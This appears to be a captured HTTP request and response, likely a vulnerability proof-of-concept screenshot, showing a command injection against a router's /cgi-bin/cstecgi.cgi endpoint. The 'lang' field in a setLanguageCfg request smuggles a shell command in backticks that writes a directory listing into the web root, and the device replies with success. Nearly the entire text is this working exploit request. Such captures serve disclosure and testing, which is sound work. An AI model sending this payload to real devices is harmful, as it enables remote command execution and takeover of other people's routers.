 Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.44.132
3 Content-Length: 78
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.44.132
9 Referer: http://192.168.44.132/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
12 Connection: close
13
14 {
"lang":"en`ls>/web/cmdi.txt`",
"langAutoFlag":"1",
"topicurl":"setLanguageCfg"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 27 Jun 2023 10:31:21 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}